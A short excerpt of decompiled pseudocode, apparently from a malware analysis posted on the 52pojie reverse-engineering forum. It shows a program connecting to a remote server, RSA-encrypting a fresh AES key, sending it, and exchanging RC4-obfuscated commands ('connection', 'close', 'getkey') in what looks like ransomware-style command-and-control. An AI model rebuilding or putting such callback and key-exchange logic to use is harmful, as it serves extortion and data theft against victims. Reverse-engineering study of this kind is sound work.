 58 if ( inet_pton(2, cp, &s.sa_data[2]) > 0 && connect(fd, &s, 0x10u) >= 0 )
59 {
60 gen_rand_bytes((__int64)aes_key, 32u);
61 decrypt_key(public_key, 0x1C3u);
62 v36 = rsa_encrypt((__int64)aes_key, 32, (__int64)public_key, 0, (__int64)enc_aes_key);
63 if ( v36 > 0 )
64 {
65 encrypt_key(public_key, 0x1C3u);
66 send(fd, enc_aes_key, v36, 0);
67 v35 = decrypt_and_recv(fd, (__int64)aes_key, (__int64)decrypt_msg);
68 if ( v35 >= 0 )
69 decrypt_msg[v35] = 0;
70 *(_QWORD *)s_connection = 0xF97777F6496C9A90LL;
71 v24 = -25729;
72 v25 = 0;
73 rc4(s_connection); // connection
74 if ( !strcmp(decrypt_msg, s_connection) )
75 {
76 *(_DWORD *)msg = 1416468880;
77 v22 = 246;
78 rc4(msg); // close
79 size = strlen(msg);
80 encrypt_and_send(fd, (__int64)msg, size, (__int64)aes_key);
81 v33 = decrypt_and_recv(fd, (__int64)aes_key, (__int64)v13);
82 if ( v33 >= 0 )
83 v13[v33] = 0;
84 *(_DWORD *)s_close = 1416468880;
85 v20 = 246;
86 rc4(s_close); // close
87 *(_DWORD *)v16 = 1282838676;
88 v17 = 28150;
89 v18 = 0;
90 rc4(v16); // getkey
91 if ( strcmp(v13, s_close) && !strcmp(v13, v16) )
吾爱破解论坛
www.52pojie.cn